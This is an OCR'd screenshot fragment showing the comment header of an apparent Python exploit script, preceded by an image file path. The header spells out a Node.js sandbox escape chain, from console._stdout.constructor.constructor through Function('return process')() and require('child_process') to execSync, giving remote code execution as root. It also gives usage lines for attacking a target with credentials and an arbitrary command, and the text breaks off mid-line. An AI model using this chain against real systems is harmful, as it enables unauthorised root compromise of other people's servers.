
child_process — bypassing the sandbox
#   and achieving Remote Code Execution 
as root.
#
# Exploitation chain:
#   
console._stdout.constructor.constructor   
→ host-realm Function
#   Function('return process')()              
→ Node.js process object
#   
process.mainModule.require('child_process') 
→ unrestricted module
#   child_process.execSync('id')              
→ RCE as root
#
# Usage:
#   python3 exploit.py -t <TARGET> -u 
<USER> -P <PASS> --cmd "id"
#   python3 exploit.py -t <TARGET> -u 